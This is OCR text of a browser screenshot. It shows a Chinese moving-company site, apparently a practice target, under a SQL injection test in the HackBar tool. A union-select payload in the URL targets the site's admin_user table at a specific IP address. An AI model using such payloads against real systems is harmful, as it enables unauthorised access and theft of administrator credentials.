 2_鑫跃搬家公司
不安全 110.40.154.212:8003/news_detail.asp?id=107%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14%20from%20admin_user
10
22
6
鑫宇
XY
某某搬家公司
http://www.jsxyidc.com
免费热线：15851888888
网站首页 关于鑫跃 服务范围 最新动态 服务承诺 在线预约 人才招聘 联系方式
快速导航
搬家必读
搬家新闻
联系我们
鑫跃搬家公司
联系电话：025-88888888
联系邮箱：11111111111@163.com
当前位置：网站首页 > 详细信息
2
信息来源：10 作者：5 更新日期：7
4
4
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8003/news_detail.asp?id=107 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14 from admin_user
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
S 中